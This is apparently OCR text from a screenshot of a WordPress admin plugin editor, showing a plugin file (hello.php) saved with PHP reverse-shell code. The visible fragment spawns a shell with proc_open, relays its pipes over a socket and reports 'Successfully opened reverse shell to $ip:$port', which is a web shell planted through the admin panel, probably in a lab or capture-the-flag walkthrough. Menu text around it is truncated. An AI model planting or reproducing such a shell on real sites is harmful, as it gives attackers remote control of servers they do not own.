 不安全 www.example.com/wp-admin/plugin-editor.php?file=hello.php&a=te&scrollto=799
ser's Blog! 8 0 New
board
File edited successfully.
Editing hello.php (inactive)
Select plugin to edit: Akisn
ments
arance
s 3
lugins
gs
se menu
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
Documentation: Function Name... Look Up
Update File